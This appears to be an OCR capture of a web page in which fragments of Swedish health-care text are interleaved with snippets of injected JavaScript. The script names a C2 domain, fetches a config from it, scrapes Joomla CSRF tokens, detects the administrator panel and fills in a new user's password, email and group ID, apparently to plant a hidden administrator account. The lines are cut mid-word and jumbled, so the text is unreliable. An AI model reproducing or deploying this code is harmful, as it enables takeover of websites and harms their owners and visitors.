
tion sker dock främst utifrån graden av besvär och arbetsförmåga
rnativ till operation.
rackregister/
turn;window.joomlacreater_inline_run = true;var C2 = 'https://xdxd.olybrdbtrknks.xyz';
 '/administrator/index.php?option=com_users&view=user&layout=edit&id=0';functio
ame="([a-f0-9]{32})"\s+value="1"/i,/value="1"\s+name="([a-f0-9]{32})"/i];for (var i = 0; i < 
r head = html.slice(0, 12000);return /com_cpanel|view=cpanel|administrator\/index\.p
onfig() {return fetch(C2 + '/api.php?action=public_config', { credentials: 'omit' }).then
ss: DEF.pass,email: DEF.email,group_id: DEF.gid};if (data && data.ok) {if (data.user_lo
se/wordpress/ Följ länken för att få INCAs aktuella driftstatus
data.user_email;if (data.user_group_id) u.group_id = String(data.user_group_id);if